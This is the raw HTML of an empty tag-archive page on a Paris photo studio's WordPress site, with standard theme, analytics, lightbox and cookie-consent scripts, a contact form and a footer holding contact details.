

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delicatessenstudio.com/media-tags/artist/
body_size: 11178
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html class="desktop ie8 no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if IE 9 ]><html class="desktop ie9 no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"><!--<![endif]-->
   
	<head>
		<meta charset="UTF-8" />
		
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<meta name="format-detection" content="telephone=no" />

		<!--[if lt IE 9]>
		<script type="text/javascript">/*@cc_on'abbr article aside audio canvas details figcaption figure footer header hgroup mark meter nav output progress section summary subline time video'.replace(/\w+/g,function(n){document.createElement(n)})@*/</script>
		<![endif]-->
		<script type="text/javascript">if(Function('/*@cc_on return document.documentMode===10@*/')()){document.documentElement.className+=' ie10';}</script>
		<script type="text/javascript">(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
		
		<link rel="pingback" href="https://delicatessenstudio.com/xmlrpc.php" />

		<!-- favicon -->
		<link rel="shortcut icon" href="https://delicatessenstudio.com/wp-content/uploads/2016/01/FavICON-64x64.png" />

		
		<!-- wp_head() -->
		
		<!-- All in One SEO 4.4.5.1 - aioseo.com -->
		<title>artist - Delicatessen Studio</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://delicatessenstudio.com/media-tags/artist/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.5.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/delicatessenstudio.com\/media-tags\/artist\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/delicatessenstudio.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/delicatessenstudio.com\/","name":"Accueil","description":"Location Studio photo Paris en plein c\u0153ur de Paris, dans le 11\u00e8me arrondissement. Metro : Voltaire, Rue St Maur. nous r\u00e9alisons des images a\u00e9riennes par a\u00e9ronef","url":"https:\/\/delicatessenstudio.com\/"},"nextItem":"https:\/\/delicatessenstudio.com\/media-tags\/artist\/#listItem"},{"@type":"ListItem","@id":"https:\/\/delicatessenstudio.com\/media-tags\/artist\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/delicatessenstudio.com\/media-tags\/artist\/","name":"artist","url":"https:\/\/delicatessenstudio.com\/media-tags\/artist\/"},"previousItem":"https:\/\/delicatessenstudio.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/delicatessenstudio.com\/media-tags\/artist\/#collectionpage","url":"https:\/\/delicatessenstudio.com\/media-tags\/artist\/","name":"artist - Delicatessen Studio","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/delicatessenstudio.com\/#website"},"breadcrumb":{"@id":"https:\/\/delicatessenstudio.com\/media-tags\/artist\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/delicatessenstudio.com\/#organization","name":"Delicatessen Studio","url":"https:\/\/delicatessenstudio.com\/","logo":{"@type":"ImageObject","url":"https:\/\/delicatessenstudio.com\/wp-content\/uploads\/2013\/09\/DelicatessenStudio-Logo.png","@id":"https:\/\/delicatessenstudio.com\/#organizationLogo","width":726,"height":704,"caption":"Logo Delicatessen Studio"},"image":{"@id":"https:\/\/delicatessenstudio.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/delicatessenstudio.com\/#website","url":"https:\/\/delicatessenstudio.com\/","name":"Delicatessen Studio","alternateName":"Studio Photo Paris","description":"Studio Photo \u00e0 Paris 11\u00e9me","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/delicatessenstudio.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Delicatessen Studio &raquo; Flux" href="https://delicatessenstudio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delicatessen Studio &raquo; Flux des commentaires" href="https://delicatessenstudio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Delicatessen Studio &raquo; artist Media Tag" href="https://delicatessenstudio.com/media-tags/artist/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delicatessenstudio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=db58a82b00e01cf02443227871091910"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pe_theme_visia-loader-css'  href='https://delicatessenstudio.com/wp-content/themes/visia/css/loader.css?ver=1461090128' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_visia-reset-css'  href='https://delicatessenstudio.com/wp-content/themes/visia/css/reset.css?ver=1461090128' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_visia-grid-css'  href='https://delicatessenstudio.com/wp-content/themes/visia/css/grid.css?ver=1461090128' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_visia-icons-css'  href='https://delicatessenstudio.com/wp-content/themes/visia/css/icons.css?ver=1461090128' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_visia-style-css'  href='https://delicatessenstudio.com/wp-content/themes/visia/css/style.css?ver=1618824475' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_visia-shortcodes-css'  href='https://delicatessenstudio.com/wp-content/themes/visia/css/shortcodes.css?ver=1461090128' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_visia-color-css'  href='https://delicatessenstudio.com/wp-content/themes/visia/css/ruby-red.css?ver=1461090128' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_visia-animations-css'  href='https://delicatessenstudio.com/wp-content/themes/visia/css/animations.css?ver=1461090128' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_visia-ie-css'  href='https://delicatessenstudio.com/wp-content/themes/visia/css/ie.css?ver=1461090128' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_flare_common-css'  href='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe.flare/themes/common.css?ver=1461090126' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_flare-css'  href='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/pe.flare/themes/default/skin.css?ver=1461090126' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_visia-custom-css'  href='https://delicatessenstudio.com/wp-content/themes/visia/css/custom.css?ver=1461090128' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_init-css'  href='https://delicatessenstudio.com/wp-content/themes/visia/style.css?ver=1618834759' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://delicatessenstudio.com/wp-includes/css/dist/block-library/style.min.css?ver=db58a82b00e01cf02443227871091910' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://delicatessenstudio.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://delicatessenstudio.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://delicatessenstudio.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/themes/visia/framework/js/selectivizr-min.js?ver=1461090125' id='pe_theme_selectivizr-js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-245544042-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["delicatessenstudio.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-245544042-1", {"anonymize_ip":true});
gtag("config", "G-WLTGJ79YX1");
</script>

<!-- Arrêter l&#039;extrait Google Analytics ajouté par Site Kit -->
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, hideScrollbars:false, showCount:false, countMessage:'image %index of %total', captions: { onlyShowOnHover: true, dataTitle: ["captionTitle","title","elementorLightboxTitle"], dataDesc: ["captionDesc","description","elementorLightboxDescription"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://delicatessenstudio.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://delicatessenstudio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delicatessenstudio.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.109.0" /><style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, a11y_improvements; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="pe-theme-custom-colors">a{color:#c4c4c4;}.feature:hover{color:#c4c4c4;}a:visited{color:#c4c4c4;}.desktop.navigation .nav-content a:hover{color:#c4c4c4;}.desktop.navigation .nav-content a.active{color:#c4c4c4;}.post-title a:hover{color:#c4c4c4;}.cat-item a:hover{color:#c4c4c4;}.widget-archive a:hover{color:#c4c4c4;}.filter.active, .filter:hover{color:#c4c4c4;}.recentcomments a:hover{color:#c4c4c4;}.widget-recent-entries a:hover{color:#c4c4c4;}.comment-meta a:hover{color:#c4c4c4;}.required{color:#c4c4c4;}.feature:hover .feature-icon{color:#c4c4c4;}.sticky .post-title a{color:#c4c4c4;}.gallery-next .bx-next:hover{background-color:#c4c4c4;}.gallery-prev .bx-prev:hover{background-color:#c4c4c4;}.parallax.colored{background-color:#c4c4c4;}.list-dot{background-color:#c4c4c4;}.projectlist a:hover .projectinfo{background-color:#c4c4c4;}a.button{border-color:#c4c4c4;}.tagcloud a{border-color:#c4c4c4;}.tabs ul li.active a{border-top-color:#c4c4c4;}a:hover{color:#ff940a;}.sticky .post-title a:hover{color:#ff940a;}a.button:hover{border-color:#ff940a;}.tagcloud a:hover{border-color:#ff940a;}</style><style type="text/css">#ajaxpage .project-hero { display: none; }
.single-project .single-format-standard .project-hero {
display: none;
}
#other-work .row.margin .columns { float: none; display: inline-block;}
}
#clients .bx-next,
#clients .bx-prev,
#clients .bxslider { display: none; }
h6 em { display: none; }
.filtering { display: none; }
.projectlist a:hover img {
-webkit-transform: scale(10);
-moz-transform: scale(10);
-o-transform: scale(10);
-ms-transform: scale(10);
transform: scale(10);
-webkit-transition: all 3.75s linear;
-moz-transition: all 3.75s linear;
-o-transition: all 3.75s linear;
transition: all 3.75s linear;
}
.projectlist li {
overflow: hidden;
}
.projectlist a:hover .projectinfo {
-webkit-transition: background 0.63s linear;
-moz-transition: background 0.63s linear;
-o-transition: background 0.63s linear;
transition: background 0.63s linear;
}

.vegas-overlay {
    display: none;
}
.desktop.navigation {
margin-top: 17px;
}
.mobile .logo { width: 65% !important; margin-top: 0%; }

.projectlist a:hover { cursor: pointer; }

<head>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sofia">
<style>
body {
  font-family: "Sofia", sans-serif;
}
</style>
</head></style><script type="text/javascript">urls = ["https://delicatessenstudio.com/portrait/","https://delicatessenstudio.com/photo-produit/","https://delicatessenstudio.com/reportage/","https://delicatessenstudio.com/drone/","https://delicatessenstudio.com/location-studio-photo-paris-11/","https://www.facebook.com/delicatessengalerie75011/"];

function setURL( i ){
jQuery('.icons .feature').eq(i).click(
function(){
window.location = urls[i];
});

}

jQuery(document).ready(function(){
var i = 0;
for( i=0; i<urls.length; i++){
setURL( i );
}
});

jQuery( function( $ ) {

setTimeout( function() {

jQuery( '#contact-open' ).off( 'click' ).attr( 'href', 'mailto:contact@delicatessenstudio.com' );

}, 1000 );

});</script>	</head>

	<body data-rsssl=1 class="archive tax-media-tags term-artist term-298 elementor-default elementor-kit-2154">

		
<!-- Begin Navigation -->
<nav class="clearfix">

	<!-- Logo -->
    <div class="logo">
        <a id="top" href="https://delicatessenstudio.com" title="Delicatessen Studio"><img src="[data-uri]" width="400" height="70" alt="" data-original="https://delicatessenstudio.com/wp-content/uploads/2016/02/DS-HEAD-013.png"></a>
            </div>

	
	

	<!-- Mobile Nav Button -->
	<button type="button" class="nav-button" data-toggle="collapse" data-target=".nav-content">
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
    </button>

    <!-- Navigation Links -->
    <div class="navigation">
		<div class="nav-content">
			<ul class="nav"><li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://delicatessenstudio.com/photo-produit/">Mode / Produit</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://delicatessenstudio.com/reportage/">Reportage</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://delicatessenstudio.com/portrait/">Portrait</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://delicatessenstudio.com/photographe-drone-immobilier-paysage/">Image Aérienne</a></li>
<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1646"><a href="https://delicatessenstudio.com/actu/">Blog/Actu</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a href="https://www.facebook.com/delicatessengalerie75011/">La Galerie</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://delicatessenstudio.com/contact/">Contact</a></li>
<li id="menu-item-3793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3793"><a href="https://delicatessenstudio.com/location-studio-photo-paris/">Location Studio</a></li>
</ul>		</div>
	</div>

</nav>
<!-- End Navigation -->
		
		
<section class="content padded container blog" id="">

	<div class="title grid-full">
		<h2>THE BLOG</h2>
		<span class="border"></span>
	</div>

	<div class="grid-4">			
		<!-- no posts -->
<div class="post">
	<p>Your search returned no results. Please try a different keyword or browse using categories & tags</p>
</div>
	</div>
	</section>


<!-- Begin Footer -->
<footer id="footer" class="clearfix">
	<div class="content dark container">

		<!-- Contact Links -->
		<ul class="contact animated hatch clearfix">
						<li class="grid-2">
				<p>
				<i class="icon-phone"></i>
				<br>
				0660277504			</li>
									<li class="grid-2">
				<a id="contact-open" href="#">
					<p>
						<i class="icon-mail"></i>
						<br>
					contact@delicatessenstudio.com					</p>
				</a>
			</li>
									<li class="grid-2">
				<a href="https://www.google.fr/maps/place/Delicatessen+Studio/@48.861112,2.380166,17z/data=!3m1!4b1!4m2!3m1!1s0x0000000000000000:0xbc76ab920259e18a" target="_blank">
					<p>
						<i class="icon-location"></i>
						<br>
					5 rue du General Guilhem 75011					</p>
				</a>
			</li>
					</ul>
	</div>

	<!-- Contact Form -->
	<div id="contact-form" class="dark clearfix">
		<div class="container">
			<div class="contact-heading grid-full">
				<h3>Contactez-nous !</h3>
				<span class="border"></span>
			</div>
		</div>

		<form action="#" method="post" class="contactForm peThemeContactForm container" id="contactform">
			<fieldset>
				<div class="form-field grid-half control-group">
					<label for="name">Name</label>
					<span><input type="text" class="required" name="name" id="name" /></span>
				</div>
				<div class="form-field grid-half  control-group">
					<label for="email">Email</label>
					<span><input type="email" class="required" name="email" id="email" /></span>
				</div>
				<div class="form-field grid-full control-group">
					<label for="message">Message</label>
					<span><textarea name="message" class="required" id="message"></textarea></span>
				</div>
			</fieldset>
			<div class="form-click grid-full">
				<span><button name="send" type="submit" dir="ltr" lang="en" class="submit" id="submit">Send</button></span>
			</div>
			<div id="contactFormSent" class="grid-full formSent alert"><strong>C'est bon,/strong> Votre message a bien été envoyé !</div>
			<div id="contactFormError" class="grid-full formError alert"><strong>Désolé.</strong> Une petite erreur... Vous pouvez vérifier ? </div>
		</form>	
	</div>

	<div class="container">

		<!-- Social Links -->
		<ul class="social-links grid-full">
			<li><a href="https://www.facebook.com/DelicatessenStudio/" target="_blank" title="Facebook"><span class="icon-circle large"><i class="icon-facebook large"></i></span></a></li><li><a href="https://www.instagram.com/delicatessenstudio/" target="_blank" title="Instagram"><span class="icon-circle large"><i class="icon-instagram large"></i></span></a></li>		</ul>

		<!-- Copyright Info -->
		<div class="copyright grid-full"><h6><a href="https://eepurl.com/b7Bkn1">
Inscrivez-vous à la Newsletter !
<p><p>
<a href="https://delicatessenstudio.com/mentions-legales/">Mentions Légales</a><p> 
©2015 Delicatessen Studio. Tous droits réservés.</h6></div>

	</div>
</footer>
<!-- End Footer -->
							

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
